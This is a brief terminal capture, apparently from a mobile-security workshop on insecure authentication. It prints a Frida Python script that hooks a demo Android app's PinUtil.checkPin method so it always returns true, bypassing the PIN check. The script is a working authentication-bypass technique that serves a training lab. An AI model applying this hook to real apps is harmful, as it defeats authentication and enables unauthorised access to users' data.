 zero@ubuntu:~/Desktop/mobile_workshop/M4 Insecure Authentication$ cat pin_bypass.py
import frida, sys
jscode = """
Java.perform(function() {
 console.log("[ * ] Starting implementation override...")
 var MainActivity = Java.use("infosecadventures.fridademo.utils.PinUtil");
 MainActivity.checkPin.implementation = function(pin){
     console.log("[ + ] PIN check successfully bypassed!")
     return true;
 }
});
"""
process = frida.get_usb_device().attach('infosecadventures.fridademo')
script = process.create_script(jscode)
print('[ * ] Running Frida Demo application')
script.load()
sys.stdin.read()